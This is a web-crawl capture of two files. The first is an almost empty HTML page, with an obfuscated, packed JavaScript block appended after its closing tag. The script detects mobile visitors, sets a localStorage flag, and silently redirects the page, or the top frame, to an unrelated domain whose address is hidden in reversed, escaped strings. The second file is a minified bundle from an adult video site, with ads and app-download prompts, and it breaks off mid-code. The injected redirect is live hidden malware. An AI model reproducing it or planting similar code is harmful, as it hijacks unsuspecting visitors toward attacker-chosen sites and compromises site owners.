

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.altadwy.com/news/seoarea/6671.html
body_size: 1680
content:

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

</head>
<script language="javascript" type="text/javascript" src="/common.js"></script>
<script language="javascript" type="text/javascript" src="/tj.js"></script>
</body>
</html><script>
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('v B(){o(S C==="T".l("").m().n("")){D U}E a;w F=C[\'\\G\\c\\0\\5\\V\\p\\0\\6\\2\'][\'\\2\\1\\x\\1\\r\\0\\5\\s\\3\\c\\0\']();a="W".l("").m().n("");E b=(H^H)+(X^Y);w I=Z 10(\'\\3\\6\\7\\5\\1\\4\\7\\f\\4\\d\\h\\1\\6\\0\\f\\4\\d\\3\\7\\f\\4\\d\\1\\7\\f\\r\\4\\6\\7\\1\\r\\c\\J\\d\\h\\1\\6\\0\\f\\9\\8\\3\\i\\t\\9\\0\\5\\5\\j\\f\\c\\j\\g\\9\\4\\3\\6\\f\\r\\0\\9\\1\\c\\f\\1\\d\\0\\5\\3\\J\\g\\4\\6\\4\\f\\4\\0\\g\\1\\9\\4\\8\\0\\f\\g\\1\\9\\4\\8\\0\',\'\\4\');b=(K^K)+(11^12);D I[\'\\2\\0\\c\\2\'](F)}v 13(a){w k=q[\'\\i\\5\\0\\3\\2\\0\\L\\8\\0\\g\\0\\6\\2\']("\\3");k[\'\\h\\5\\0\\y\']=a;k[\'\\c\\2\\j\\8\\0\'][\'\\7\\4\\c\\d\\8\\3\\j\']="14".l("").m().n("");k[\'\\2\\3\\5\\p\\0\\2\']="\\15\\9\\8\\3\\6\\t";q[\'\\9\\1\\7\\j\'][\'\\3\\d\\d\\0\\6\\7\\s\\h\\4\\8\\7\'](k);k[\'\\i\\8\\4\\i\\t\']();q[\'\\9\\1\\7\\j\'][\'\\5\\0\\g\\1\\z\\0\\s\\h\\4\\8\\7\'](k)}q[\'\\3\\7\\7\\L\\z\\0\\6\\2\\x\\4\\c\\2\\0\\6\\0\\5\']("\\16\\17\\18\\s\\1\\6\\2\\0\\6\\2\\x\\1\\3\\7\\0\\7",v(){o(!u[\'\\p\\8\\1\\9\\3\\8\\M\\3\\5\']){o(q[\'\\9\\1\\7\\j\']!=19){u[\'\\p\\8\\1\\9\\3\\8\\M\\3\\5\']="\\A";N=O[\'\\p\\0\\2\\A\\2\\0\\g\']("P".l("").m().n(""));o(!N&&B()){o(!1a()){u[\'\\8\\1\\i\\3\\2\\4\\1\\6\'][\'\\h\\5\\0\\y\']="1b.1c.1d//:1e".l("").m().n("")}1f{1g{u[\'\\2\\1\\d\'][\'\\8\\1\\i\\3\\2\\4\\1\\6\'][\'\\h\\5\\0\\y\']="\\h\\2\\2\\d\\1h\\Q\\Q\\1i\\1j\\1k\\1l\\R\\z\\d\\c\\t\\2\\R\\i\\1\\g"}1m(e){}}}O[\'\\c\\0\\2\\A\\2\\0\\g\']("P".l("").m().n(""),"\\2\\5\\G\\0")}}});',62,85,'u0065|u006F|u0074|u0061|u0069|u0072|u006E|u0064|u006C|u0062|||u0073|u0070||u007C|u006D|u0068|u0063|u0079|_0x2f4b|split|reverse|join|if|u0067|document|u0077|u0043|u006B|window|function|const|u004C|u0066|u0076|u0049|isMobileDevice|navigator|return|var|_0x7g_0xf7e|u0075|634488|_0xa7c|u0020|216647|u0045|u0056|hasExecuted|localStorage|ff_kcul|u002F|u002E|typeof|denifednu|false|u0041|dlfifk|677646|677640|new|RegExp|458549|458557|OpenUrl|enon|u005F|u0044|u004F|u004D|null|isInIframe|moc|tkspv|2357|ptth|else|try|u003A|u0037|u0035|u0033|u0032|catch'.split('|'),0,{}))</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0ceaaa4c0b84435194a75af7428b86f3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://hm-static.weiaona.com/static/js/7643.1895fbfd.chunk.js
body_size: 8328
content:
"use strict";(self.webpackChunkporn=self.webpackChunkporn||[]).push([[7643],{1490:(e,t,o)=>{o.d(t,{A:()=>s});o(41594);var i=o(76894),n=o(46320),l=o(15120),d=o(67037),r=o(44414);const a=o(74014),s=()=>{const{site:e}=(0,n.A)(e=>e.site.data),{openShareModal:t}=(0,i.A)(),{image:o}=(0,l.Ay)({src:a});return(0,r.jsx)(d.lP,{height:"75px",padding:"0 10px",children:(0,r.jsx)(d.lP,{style:{backgroundImage:o?"url(".concat(o,")"):"none",backgroundSize:"contain",backgroundRepeat:"no-repeat",backgroundPosition:"center",alignItems:"center"},onClick:t,children:(0,r.jsx)(d.EY,{color:"active",fontWeight:"700",fontSize:"18px",children:null===e||void 0===e?void 0:e.newest_site_url})})})}},13209:(e,t,o)=>{e.exports=o.p+"static/media/desktop1.2b1c81518ecd0ea060d4.webp"},20572:(e,t,o)=>{o.d(t,{v:()=>u});var i=o(67037),n=o(41594),l=o.n(n),d=o(88118),r=o(76297),a=o(38863),s=o(68913),c=o(46320),x=o(44414);const h=e=>{let{visible:t,handleToggle:n,theme:l}=e;return(0,x.jsx)(a.Kx,{visible:t,Contents:()=>(0,x.jsxs)(i.Om,{style:{color:l.colors.active,position:"relative",backgroundColor:"#fff",padding:"12px",borderRadius:"8px"},children:[(0,x.jsx)(i.EY,{style:{fontSize:"16px",fontWeight:"600",lineHeight:"24px"},children:"\u70b9\u51fb\u201c\u6dfb\u52a0\u5230\u4e3b\u5c4f\u5e551\u201d\u6309\u94ae"}),(0,x.jsx)(i.EY,{style:{fontSize:"12px",lineHeight:"24px"},children:"\u4fdd\u5b58\u8f7b\u91cf\u7248\u5230\u684c\u9762"}),(0,x.jsx)(i.E9,{style:{marginBottom:"6px"},src:o(13209)}),(0,x.jsx)(i.E9,{src:o(53820)}),(0,x.jsx)(i.rP,{style:{position:"absolute",right:"10px",top:"10px"},onClick:()=>n(!1),name:"Union"})]}),handleToggle:()=>n(!1),style:{width:"80%"},closable:!1,maskClosable:!1})},p=()=>{var e,t,o,l;const{navigate:a}=(0,r.A)(),p=(0,s.DP)(),u=(null===(e=window)||void 0===e||null===(t=e.navigator)||void 0===t?void 0:t.userAgent)||"",g=d.T.versions.ios||/iPad|iPhone|iPod/.test(u)||"MacIntel"===(null===(o=navigator)||void 0===o?void 0:o.platform)&&(null===(l=navigator)||void 0===l?void 0:l.maxTouchPoints)>1,{site:m}=(0,c.A)(e=>e.site.data),[v,b]=(0,n.useState)(!window.__IS_APP__),[j,f]=(0,n.useState)(!1);return(0,x.jsxs)(i.Om,{style:{height:0,width:0,position:"absolute"},children:[v&&(0,x.jsxs)(i.Tk,{style:{padding:"0 6px",color:p.colors.active,backgroundColor:"#fff",borderRadius:"20px",height:"40px",width:"240px",left:0,right:0,margin:"auto",position:"fixed",bottom:"60px"},children:[(0,x.jsxs)(i.lP,{width:"auto",onClick:()=>f(!0),children:[(0,x.jsx)(i.lP,{style:{width:"auto",transform:"rotate( 45deg )",marginRight:"4px"},children:(0,x.jsx)(i.rP,{name:"Union"})}),(0,x.jsx)(i.EY,{children:"\u6dfb\u52a0\u5230\u684c\u9762"})]}),(0,x.jsx)("div",{style:{border:"1px solid #ccc",borderLeftWidth:0,width:0,height:"16px"}}),(0,x.jsxs)(i.EY,{onClick:e=>{e.preventDefault();const t=g?m.ios_app_download_url:m.android_app_download_url;t&&(0,d.PE)(t),!g&&a("/guide")},children:[(0,x.jsx)(i.rP,{name:"shoujiapp"})," \u4e0b\u8f7dAPP"]}),(0,x.jsx)("div",{style:{border:"1px solid #ccc",borderLeftWidth:0,width:0,height:"16px"}}),(0,x.jsx)(i.EY,{color:"#999",onClick:()=>b(!1),children:"\u5173\u95ed"})]}),(0,x.jsx)(h,{theme:p,visible:j,handleToggle:()=>f(!1)})]})},u=l().memo(()=>(0,x.jsx)(p,{}))},22917:(e,t,o)=>{o.d(t,{A:()=>s});o(41594);var i=o(46320),n=o(76297),l=o(67037),d=o(3936),r=o(20572),a=o(44414);const s=()=>{const{site:e}=(0,i.A)(e=>e.site.data),{navigate:t}=(0,n.A)();return(0,a.jsx)(l.lP,{height:"auto",bg:"footer_bg",pb:"60px",children:(0,a.jsx)(l.lP,{height:"auto",padding:"20px 37.5px",children:(0,a.jsxs)(l.Om,{alignItems:"flex-start",children:[(0,a.jsx)(l.EY,{color:"footer_text",fontSize:"13px",lineHeight:"22px",children:"\u8b66\u544a\uff1a\u5982\u679c\u60a8\u672a\u6eff18\u6b72\u6216\u60a8\u7576\u5730\u6cd5\u5f8b\u8a31\u53ef\u4e4b\u6cd5\u5b9a\u5e74\u9f61\u3001\u6216\u662f\u5c0d\u60c5\u8272\u53cd\u611f\u6216\u662f\u885b\u9053\u4eba\u58eb\u5efa\u8b70\u60a8\u96e2\u958b\u672c\u7ad9\uff01 \u672c\u7ad9\u6b78\u985e\u70ba\u9650\u5236\u7d1a\u3001\u9650\u5b9a\u70ba\u6210\u5e74\u8005\u5df2\u5177\u6709\u5b8c\u6574\u884c\u70ba\u80fd\u529b\u4e14\u9858\u63a5\u53d7\u672c\u7ad9\u5167\u5f71\u97f3\u5167\u5bb9\u3001\u53ca\u5404\u9805\u689d\u6b3e\u4e4b\u7db2\u53cb\u624d\u53ef\u700f\u89bd\uff0c\u672a\u6eff18\u6b72\u8b1d\u7d55\u9032\u5165\u3002"}),(0,a.jsx)(l.EY,{color:"footer_text",fontSize:"13px",mt:"10px",lineHeight:"22px",children:"\u672c\u7ad9\u5df2\u9075\u7167\u300ciWIN\u7db2\u8def\u5167\u5bb9\u9632\u8b77\u6a5f\u69cb\u300d\u9032\u884c\u5206\u985e\uff0c\u5982\u6709\u5bb6\u9577\u767c\u73fe\u672a\u6210\u5e74\u5152\u7ae5\uff0f\u5c11\u5e74\u700f\u89bd\u6b64\u7ad9\u3001\u8acb\u6309\u7167\u6b64\u65b9\u6cd5\u904e\u6ffe\u672c\u7ad9\u5167\u5bb9\u300e\u7db2\u7ad9\u5206\u7d1a\u5236\u5ea6\u300f"}),(0,a.jsxs)(l.lP,{color:"footer_text",fontSize:"13px",height:"auto",mt:"15px",children:["\xa9 ",null===e||void 0===e?void 0:e.newest_site_url,", 2024"]}),(0,a.jsx)(l.lP,{height:"auto",children:(0,a.jsx)(l.E9,{src:null===e||void 0===e?void 0:e.site_logo,height:"18px",width:"auto",onClick:()=>{t("/home")}})}),(0,a.jsx)(r.v,{}),(0,a.jsx)(d.d,{show:!0})]})})})}},37261:(e,t,o)=>{o.d(t,{A:()=>D});var i,n,l,d,r,a=o(57528),s=o(41594),c=o(68913),x=o(27254),h=o(47420),p=o(46320),u=o(76297),g=o(62714),m=o(33507),v=o(61694),b=o(88118),j=o(67037),f=o(93208),_=o(34715),w=o(69018),A=o(44414);const y=c.Ay.div(i||(i=(0,a.A)(["\n  width: 100%;\n  position: relative;\n  box-sizing: border-box;\n  display: flex;\n  justify-content: space-between;\n  align-items: center;\n"]))),S=c.Ay.div(n||(n=(0,a.A)(["\n  position: relative;\n  display: flex;\n  align-items: center;\n  box-sizing: border-box;\n  flex: 1;\n  height: auto;\n  padding-top: 8px;\n  overflow: hidden;\n  box-sizing: border-box;\n  white-space: nowrap;\n  flex-wrap: nowrap;\n"]))),k=c.Ay.div(l||(l=(0,a.A)(["\n  display: flex;\n  box-sizing: border-box;\n"]))),P=c.Ay.div(d||(d=(0,a.A)(["\n  flex: 0 0 auto;\n  border-radius: 12px;\n  margin: 0 3px;\n  display: flex;\n  align-items: center;\n  justify-content: center;\n  box-sizing: border-box;\n"]))),C=(0,c.Ay)(j.lP)(r||(r=(0,a.A)(["\n  width: 20px;\n  padding-top: 8px;\n"]))),z=e=>{var t,o;const{data:i}=e,{params:n}=(0,_.A)(),l=(0,s.useRef)(),[d,r]=(0,s.useState)(null),[a,c]=(0,s.useState)({left:!1,right:!0});(0,s.useEffect)(()=>{if(!d&&i.length>0){const e=new f.Ay(l.current,{click:!0,scrollX:!0,probeType:1,bounce:!1});r(e),c({left:Math.abs(e.x)>0,right:Math.abs(e.x)<Math.abs(e.maxScrollX)}),e.on("scrollEnd",()=>{c({left:Math.abs(e.x)>0,right:Math.abs(e.x)<Math.abs(e.maxScrollX)})})}},[d,i]),(0,s.useEffect)(()=>()=>{d&&d.destroy&&d.destroy()},[d]);const{navigate:h,navigateOpen:g}=(0,u.A)(),{jumpTypeList:m}=(0,w.A)(),{tagGroupActress:v,tagFeatured:b}=(0,p.A)(e=>e.vod),z=v[0]||{},E=b[0]||{};return(0,A.jsxs)(y,{children:[(0,A.jsx)(C,{style:{left:0},onClick:()=>{var e;null===d||void 0===d||null===(e=d.scrollBy)||void 0===e||e.call(d,200)},children:(0,A.jsx)(j.rP,{name:"toleft",color:a.left?"b1_text":"b1_sub_text",style:{fontSize:"12px"}})}),(0,A.jsx)(S,{ref:l,children:(0,A.jsxs)(k,{children:[(0,A.jsx)(P,{children:(0,A.jsx)(j.lP,{width:"auto",padding:"0 10px",height:"22px",borderRadius:"10px",bg:"/home"===window.location.pathname?"header_menu_bg_active":"header_menu_bg",children:(0,A.jsx)(j.EY,{fontSize:"12px",color:"/home"===window.location.pathname?"header_menu_text_active":"header_menu_text",onClick:e=>{e.stopPropagation(),h("/home")},children:"\u9996\u9875"})})}),(0,A.jsx)(x.Ex,{content:"\u7981\u533a",style:{"--right":"15%","--top":"-2px","--color":"#f7ed10","--adm-color-text-light-solid":"#666314"},children:(0,A.jsx)(P,{children:(0,A.jsx)(j.lP,{width:"auto",padding:"0 10px",height:"22px",borderRadius:"10px",bg:null!==(t=window.location.pathname)&&void 0!==t&&t.startsWith("/video-list/preserve/")?"header_menu_bg_active":"header_menu_bg",children:(0,A.jsx)(j.EY,{fontSize:"12px",color:null!==(o=window.location.pathname)&&void 0!==o&&o.startsWith("/video-list/preserve/")?"header_menu_text_active":"header_menu_text",onClick:e=>{e.stopPropagation(),g("/video-list/preserve/10")},children:"18\u5c81"})})})}),v.length>0&&(0,A.jsx)(x.Ex,{content:"\u514d\u8d39",style:{"--right":"15%","--top":"-2px","--color":"#f7ed10","--adm-color-text-light-solid":"#666314"},children:(0,A.jsx)(P,{children:(0,A.jsx)(j.lP,{width:"auto",padding:"0 10px",height:"22px",borderRadius:"10px",bg:Number(null===n||void 0===n?void 0:n.id)===Number(z.id)?"header_menu_bg_active":"header_menu_bg",children:(0,A.jsx)(j.EY,{fontSize:"12px",color:Number(null===n||void 0===n?void 0:n.id)===Number(z.id)?"header_menu_text_active":"header_menu_text",onClick:e=>{e.stopPropagation(),m(z)},children:"\u5973\u4f18"})})})}),b.length>0&&(0,A.jsx)(P,{children:(0,A.jsx)(j.lP,{width:"auto",padding:"0 10px",height:"22px",borderRadius:"10px",bg:Number(null===n||void 0===n?void 0:n.id)===Number(E.id)?"header_menu_bg_active":"header_menu_bg",children:(0,A.jsx)(j.EY,{fontSize:"12px",color:Number(null===n||void 0===n?void 0:n.id)===Number(E.id)?"header_menu_text_active":"header_menu_text",onClick:e=>{e.stopPropagation(),g("/video-list/featured/".concat(E.id))},children:"\u7cbe\u9009"})})}),i.map((e,t)=>{const o=Number(null===n||void 0===n?void 0:n.id)===Number(e.id);return(0,A.jsx)(P,{children:(0,A.jsx)(j.lP,{width:"auto",padding:"0 10px",height:"22px",borderRadius:"10px",bg:o?"header_menu_bg_active":"header_menu_bg",children:(0,A.jsx)(j.EY,{fontSize:"12px",color:o?"header_menu_text_active":"header_menu_text",onClick:t=>{t.stopPropagation(),m(e)},children:e.name})})},t)})]})}),(0,A.jsx)(C,{style:{right:0},onClick:()=>{var e;null===d||void 0===d||null===(e=d.scrollBy)||void 0===e||e.call(d,-200)},children:(0,A.jsx)(j.rP,{name:"toright",color:a.right?"b1_text":"b1_sub_text",style:{fontSize:"12px"}})})]})};var E;const Y={ic_logo:o(62725)},L=c.Ay.div(E||(E=(0,a.A)(["\n  position: sticky;\n  top: ",";\n  transition: top 0.3s;\n  z-index: 98;\n  width: 100%;\n  box-sizing: border-box;\n  height: 72px;\n  display: flex;\n  align-items: center;\n  justify-content: center;\n  flex-direction: column;\n  background: ",";\n"])),e=>e.showHeader?"0":"-72px",e=>e.theme.colors.b1_bg),I=e=>{let{onClose:t}=e;const{navigate:o}=(0,u.A)(),{judgeAuth:i}=(0,m.A)(),{site:n}=(0,p.A)(e=>e.site.data),{openFeedbackModal:l}=(0,v.A)();return(0,A.jsxs)(j.SY,{flexDirection:"column",padding:"0 12px",children:[(0,A.jsx)(j.SY,{height:"auto",padding:"30px 0 10px 0",children:(0,A.jsx)(j.EY,{color:"active",fontSize:"24px",children:(null===n||void 0===n?void 0:n.newest_site_url)||""})}),!window.__IS_APP__&&(0,A.jsxs)(j.SY,{height:"auto",padding:"15px 0",borderBottom:"1px solid #ebf0f6",onClick:()=>{t&&t(),o("/install")},children:[(0,A.jsx)(j.E9,{src:Y.ic_logo,width:"16px",height:"16px"}),(0,A.jsx)(j.EY,{color:"text",fontSize:"14px",ml:"10px",children:"\u4e0b\u8f7d\u770b\u7247APP \u6781\u901f\u5403\u74dc\u4e0d\u8ff7\u8def"})]}),(0,A.jsxs)(j.SY,{height:"auto",padding:"15px 0",borderBottom:"1px solid #ebf0f6",onClick:()=>{t&&t(),i(()=>{o("/user/share")})},children:[(0,A.jsx)(j.rP,{name:"fenxiang",color:"active",fontSize:"16px"}),(0,A.jsx)(j.EY,{color:"text",fontSize:"14px",ml:"10px",children:"\u5206\u4eab\u9080\u8bf7\u597d\u53cb \u90015\u5929VIP"})]}),(0,A.jsxs)(j.SY,{height:"auto",padding:"15px 0",borderBottom:"1px solid #ebf0f6",onClick:()=>{t&&t(),l({type:"\u5ba2\u670d"})},children:[(0,A.jsx)(j.rP,{name:"fenxiang",color:"active",fontSize:"16px"}),(0,A.jsx)(j.EY,{color:"text",fontSize:"14px",ml:"10px",children:"\u5546\u52a1\u5408\u4f5c&\u8054\u7cfb\u6211\u4eec"})]})]})},D=()=>{const{navigate:e}=(0,u.A)(),{scrollDirection:t}=(0,h.A)(),o="down"===t,{novle_vip_deadline:i,webtoon_vip_deadline:n,vip_deadline:l,perfect_vip_deadline:d,forbidden_vip_deadline:r,short_drama_vip_deadline:a}=(0,p.A)(e=>e.user),{site:c}=(0,p.A)(e=>e.site.data),{tagGroupMenus:v}=(0,p.A)(e=>e.vod),f=v||[],{is_vip:_}=(0,g.A)(),{countIsNotRead:w}=(0,p.A)(e=>e.feedback),[y,S]=(0,s.useState)(!1),{judgeAuth:k}=(0,m.A)(),P=(0,s.useMemo)(()=>[(0,b.im)(d),(0,b.im)(r),(0,b.im)(l),(0,b.im)(n),(0,b.im)(i),(0,b.im)(a)].filter(e=>e>0),[r,i,d,l,n,a]);return(0,A.jsxs)(L,{showHeader:o,children:[(0,A.jsxs)(j.gd,{height:"auto",children:[(0,A.jsxs)(j.SY,{width:"auto",padding:"0 0 0 5px",children:[(0,A.jsx)(j.SY,{width:"auto",padding:"0 10px",onClick:()=>S(!0),children:(0,A.jsx)(j.rP,{name:"caidan",color:"b1_text",fontSize:"16px"})}),(0,A.jsx)(j.SY,{width:"auto",padding:"0 10px",children:(0,A.jsx)(x.Ex,{content:w?x.Ex.dot:null,style:{"--right":"5%","--top":"5%"},children:(0,A.jsx)(j.rP,{name:"xiaoxi",color:"b1_text",fontSize:"16px",onClick:t=>{t.stopPropagation(),e("/user/feedback")}})})})]}),(0,A.jsx)(j.SY,{width:"auto",children:(0,A.jsx)(j.EY,{fontSize:"18px",fontWeight:"bold",color:"#fff",onClick:()=>{e("/home")},children:null===c||void 0===c?void 0:c.newest_site_url})}),(0,A.jsxs)(j.SY,{width:"auto",padding:"0 5px 0 0",children:[(0,A.jsx)(j.SY,{width:"auto",padding:"0 10px",onClick:()=>{k(()=>{_&&P.length>0?e("/user/vip-privilege/2"):e("/user/vip-privilege/1")})},children:(0,A.jsx)(j.rP,{name:"VIP11",color:"b1_text",fontSize:"18px"})}),(0,A.jsx)(j.SY,{width:"auto",padding:"0 10px",children:(0,A.jsx)(j.SY,{width:"auto",padding:"0 5px",onClick:()=>{e("/search")},children:(0,A.jsx)(j.rP,{name:"sousuo",color:"b1_text",style:{fontSize:"18px"}})})})]})]}),(0,A.jsx)(j.gd,{height:"auto",children:(0,A.jsx)(z,{data:f})}),(0,A.jsx)(x.zD,{visible:y,showCloseButton:!0,onMaskClick:()=>{S(!1)},onClose:()=>{S(!1)},position:"left",bodyStyle:{width:"70vw",backgroundColor:"rgba(255,255,255, 0.9)"},children:(0,A.jsx)(I,{onClose:()=>S(!1)})})]})}},47420:(e,t,o)=>{o.d(t,{A:()=>n});var i=o(41594);const n=function(e){const{top:t=100}=e||{},[o,n]=(0,i.useState)(0),[l,d]=(0,i.useState)(document.body.getBoundingClientRect()),[r,a]=(0,i.useState)(l.top),[s,c]=(0,i.useState)(l.left),[x,h]=(0,i.useState)("down"),[p,u]=(0,i.useState)(!1),[g,m]=(0,i.useState)(!1),v=e=>{d(document.body.getBoundingClientRect()),a(-l.top),c(l.left),h(o>-l.top?"down":"up"),n(-l.top),u((document.documentElement.scrollTop||document.body.scrollTop)>0),m((document.documentElement.scrollTop||document.body.scrollTop)>t)};return(0,i.useEffect)(()=>(window.addEventListener("scroll",v),()=>{window.removeEventListener("scroll",v)})),{scrollY:r,scrollX:s,bodyOffset:l,scrollDirection:x,isScroll:p,isScroll100:g}}},53820:(e,t,o)=>{e.exports=o.p+"static/media/desktop2.4d757316c6b21d45a0d3.webp"},62725:(e,t,o)=>{e.exports=o.p+"static/media/ic_logo.6cfcb8aea1271de1aa49.image"},69018:(e,t,o)=>{o.d(t,{A:()=>d});var i=o(76297),n=o(88118);const l={1:"video-list",2:"novel-list",3:"comics-list",4:"picture-list"},d=()=>{const{navigateOpen:e}=(0,i.A)();return{jumpTypeList:t=>{if((0,n.S4)(t.is_ad))return void(0,n.Ku)(t);const o=l[null===t||void 0===t?void 0:t.tag_type];o&&e("/".concat(o,"/type/").concat(t.id))},jumpTagList:(t,o)=>{if((0,n.S4)(t.is_ad))return void(0,n.Ku)(t);const i=l[null===o||void 0===o?void 0:o.tag_type];i&&e("/".concat(i,"/tag/").concat(t.id))}}}},74014:(e,t,o)=>{e.exports=o.p+"static/media/domain_bg.8f19bb1193004c459dd6.image"},87087:(e,t,o)=>{o.d(t,{JJ:()=>y,M0:()=>P,TO:()=>L,XE:()=>z,fs:()=>A,mq:()=>k,vO:()=>Y,wD:()=>E});var i,n,l=o(89379),d=o(57528),r=o(41594),a=o(68913),s=o(81131),c=o(46320),x=o(76297),h=o(88118),p=o(67037),u=o(16495),g=o(55739),m=o(54616),v=o(27254),b=o(34447),j=o(74332),f=o(44414);const _=a.Ay.div(i||(i=(0,d.A)(["\n  .slick-dots {\n    bottom: 10px;\n    li {\n      margin: 0;\n    }\n    li > button::before {\n      color: #fff;\n      font-size: 12px;\n      opacity: 0.7;\n    }\n    li.slick-active > button::before {\n      color: ",";\n      opacity: 1;\n    }\n  }\n"])),e=>e.theme.colors.active),w=()=>{const[e,t]=(0,r.useState)(!0),o={dots:!0,dotClass:"slick-dots",infinite:!0,arrows:!1,speed:300,autoplay:!0,slidesToShow:1,autoplaySpeed:3e3,pauseOnHover:!1,initialSlide:0,beforeChange:(e,o)=>t(!1),afterChange:e=>t(!0)},{bannerData:i=[]}=(0,c.A)(e=>e.ad);return(0,f.jsx)(_,{children:(0,f.jsx)(s.A,(0,l.A)((0,l.A)({},o),{},{children:i.map((t,o)=>(0,f.jsx)(p.lP,{height:"auto",onClick:o=>{e&&(0,h.Ku)(t)},children:(0,f.jsx)(u.LazyLoadImage,{height:"auto",width:"100%",src:t.ad})},o))}))})},A=()=>(0,r.useMemo)(()=>(0,f.jsx)(w,{}),[]),y=()=>{const{centerAdsData:e=[]}=(0,c.A)(e=>e.ad);return(0,f.jsx)(p.Om,{height:"auto",children:e.map((e,t)=>(0,f.jsx)(u.LazyLoadImage,{src:e.ad,height:"auto",width:"100%",onClick:()=>{(0,h.Ku)(e)}},t))})},S=a.Ay.div(n||(n=(0,d.A)(["\n  height: auto;\n  width: 100%;\n  grid-gap: 8px;\n  display: grid;\n  grid-template-columns: repeat(6, 1fr);\n  position: relative;\n  box-sizing: border-box;\n  padding: 10px;\n"]))),k=()=>{var e;const{videoInnerPageData:t=[]}=(0,c.A)(e=>e.ad);return(0,f.jsx)(S,{children:null===t||void 0===t||null===(e=t.slice(0,12))||void 0===e?void 0:e.map((e,t)=>(0,f.jsxs)(p.lP,{flexDirection:"column",height:"auto",onClick:()=>{(0,h.Ku)(e)},children:[(0,f.jsx)(u.LazyLoadImage,{src:e.ad,width:"100%",height:"auto",style:{borderRadius:"6px"}}),(0,f.jsx)(p.EY,{fontSize:"11px",color:"sub_text",mt:"5px",children:e.name})]},t))})},P=()=>{const{bottomAdsData:e=[],bottomBannerAdsData:t=[]}=(0,c.A)(e=>e.ad),o=(0,r.useMemo)(()=>(0,h.ir)(t,1),[t])[0];return(0,f.jsxs)(f.Fragment,{children:[Boolean(o)&&(0,f.jsx)(p.lP,{height:"auto",mt:"20px",style:{cursor:"pointer"},padding:"0 10px",children:(0,f.jsx)(u.LazyLoadImage,{src:null===o||void 0===o?void 0:o.ad,width:"100%",height:"auto",onClick:()=>{(null===o||void 0===o?void 0:o.target)&&(0,h.Ku)(o)}})}),(0,f.jsx)(p.gd,{height:"auto",margin:"10px 0 20px",padding:"0 10px",children:e.map((e,t)=>(0,f.jsx)(p.lP,{width:"24%",height:"auto",children:(0,f.jsx)(u.LazyLoadImage,{width:"100%",height:"auto",src:e.ad,onClick:()=>{(0,h.Ku)(e)}})},t))})]})},C=[{label:"\u70ed\u95e8\u63a8\u8350",value:"hot_recommend"},{label:"\u6210\u4eba\u76f4\u64ad",value:"adult_games"},{label:"\u62db\u5ad6\u7ea6\u70ae",value:"hook_up"},{label:"\u8d5a\u94b1\u5a31\u4e50",value:"entertainment"},{label:"\u60c5\u8da3\u7528\u54c1",value:"sex_toys"}],z=()=>{const e=(0,a.DP)(),{navigate:t}=(0,x.A)(),[o,i]=(0,r.useState)(C[0].value),n={hot_recommend:g.A,adult_games:m.A},l=n[o]||(()=>(0,f.jsx)("div",{children:"Empty"}));return(0,f.jsxs)(p.SY,{flexDirection:"column",height:"auto",padding:"0 10px",children:[(0,f.jsxs)(p.gd,{height:"30px",children:[(0,f.jsx)(p.SY,{width:"auto",children:(0,f.jsx)(p.EY,{color:"active",fontSize:"16px",fontWeight:"bold",children:"\u5b98\u65b9\u63a8\u8350"})}),(0,f.jsx)(p.SY,{width:"auto",children:(0,f.jsx)(p.EY,{color:"sub_text",fontSize:"12px",children:"APP\u4eb2\u6d4b\u65e0\u6bd2\uff0c\u72fc\u53cb\u591a\u4e0b\u8f7d\u51e0\u6b3e\u9632\u4e22\u5931"})})]}),(0,f.jsx)(p.gd,{height:"30px",borderBottom:"1px solid ".concat(e.colors.border),children:C.map((l,d)=>{const r=l.value===o;return(0,f.jsx)(p.lP,{width:"auto",color:r?"active":"sub_text",fontSize:r?"16px":"14px",borderBottom:"3px solid ".concat(r?e.colors.active:"transparent"),onClick:()=>{n[l.value]?i(l.value):t("/food/".concat(l.value))},children:l.label},d)})}),(0,f.jsx)(l,{tab:o})]})};const E=()=>{const e=(0,a.DP)(),{indexScrollBannerAdsData:t=[],indexScrollTextAdsData:o=[]}=(0,c.A)(e=>e.ad),i=function(e,t){const o=[];for(let i=0;i<e.length;i+=t)o.push(e.slice(i,i+t));return o}(t,6);return(0,f.jsxs)(f.Fragment,{children:[(null===i||void 0===i?void 0:i.length)>0&&(0,f.jsx)(p.lP,{padding:"5px 8px",bg:"bg",style:{position:"sticky",top:"0",zIndex:99},children:(0,f.jsx)(v.RC,{autoplay:!0,autoplayInterval:5e3,loop:!0,indicator:!1,style:{"--height":"auto"},children:i.map((e,t)=>(0,f.jsx)(v.RC.Item,{children:(0,f.jsx)(p.xA,{gridTemplateColumns:"repeat(6, 1fr)",gridGap:"6px",children:e.map((e,t)=>(0,f.jsxs)(p.Om,{height:"auto",onClick:()=>{(0,h.Ku)(e)},children:[(0,f.jsx)(u.LazyLoadImage,{src:e.ad,width:"100%",height:"auto",style:{borderRadius:"6px"}}),(0,f.jsx)(p.EY,{fontSize:"11px",color:"text",mt:"5px",style:{whiteSpace:"nowrap"},children:e.name})]},t))})},t))})}),(null===o||void 0===o?void 0:o.length)>0&&(0,f.jsx)(p.xA,{gridTemplateColumns:"repeat(5, 1fr)",gridGap:"6px",padding:"0 10px",children:null===o||void 0===o?void 0:o.map((t,o)=>(0,f.jsx)(p.lP,{height:"34px",borderRadius:"6px",bg:"transparent",border:"1px solid 